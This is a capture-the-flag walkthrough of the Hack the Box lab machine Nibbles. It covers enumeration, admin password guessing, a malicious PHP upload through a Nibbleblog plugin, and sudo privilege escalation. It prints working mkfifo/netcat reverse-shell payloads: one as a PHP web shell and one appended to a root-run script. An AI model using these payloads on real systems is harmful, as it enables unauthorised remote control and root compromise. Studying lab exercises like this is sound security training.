Hack the Box (HtB) Walkthrough: Nibbles
Nibbles is an "Easy" Hack the Box machine that uses weak passwords, a malicious upload exploit vulnerability, and sudo misconfigurations. This box is from the list of Hack the Box systems to beat before taking the OSCP as of 2022 although that list is widely considered obsolete. This box is pretty easy to start but has a troublesome shell that can lead to issues during privilege escalation.
Overall, I enjoyed the box starting off but got frustrated enough that I had to try numerous shells until I eventually just Googled the right one. It made sense once I saw what was being done, and I'm happy to add this to my "break glass" toolkit. That said, I had a few moments of frustration.

First, we start with a standard enumeration scan. We see that we have a web app. It just presents a standard HelloWorld.

Naturally, we'll do some forced browsing, but we can see where the goods are just by viewing our source code.

We're taken to a barebones blog running Nibbleblog. A quick CVE check will tell us there have been some plugin upload issues with remote code execution.


We can run a quick dirb check with
dirb http://10.10.10.75/nibbleblog/
and see that everything is wide open.
We have a lot of checking to do.

We can enumerate our usernames here.

We can enumerate a plugin version here.

This leads us to our admin login page. We already know the admin account is named "admin," so we must guess the password. It should be straightforward to guess if you've looked at the nibbler-related documents spread everywhere. As a hint, it's all lowercase with no numbers or special characters.
We get to the admin dashboard and can look around. I didn't think this was very interesting, as evidenced by the fact that I neglected to take a screenshot. You'll see a plugin section where you can access the My Image plugin. This allows you to upload files. It's patched against direct RCE from uploads, but you can still manually browse to a PHP payload and cause it to execute. I will pause here and say that I used a generic MSF Venom PHP payload the first time, which gave me a frequently disconnected shell that had difficulty echoing back. I spent some time trying to upgrade to a TTY shell until, eventually, I got a stable one in Python3.
At this point, I'm going to save you some time and give you a better route to go than the rabbit hole I went down. I didn't recreate all of my screenshots, so ignore any disparities you notice.
If you're familiar with Netcat relaying, you've probably seen backpipes created in temp folders as a swap space. This shell is a little more complicated than you'll typically use, but it works much better regarding features and stability.

Here's the shell you should use for everything on this box:
<?php system("rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.9 4444 > /tmp/f"); ?>
Upload this as a PHP file through the My Image plugin on the dashboard, create an nc listener on the port you chose, and browse to it via the below directory to detonate it.

We have remote code execution and a user shell now.
The first thing I always check is sudo -l to see if someone made a mistake.

As you can see, we can run a particular monitor script as root. There's our privilege escalation.

We'll unzip the file with the following command:
unzip personal.zip -d /home/nibbler

This will restore our monitor.sh script to where it belongs. The monitor script itself checks a lot of parameters, clears temp files, displays data, etc.
While that's cool, let's just set up our root shell. Go to the directory with monitor.sh and echo our shell code into it.


echo "rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.9 4242 > /tmp/f" >> monitor.sh
This will go to the end of our monitor script and execute once done. We then run the below command to detonate:
sudo /home/nibbler/personal/stuff/monitor.sh

This will throw a few errors, but we don't care because we have a root shell. Congrats!
Member discussion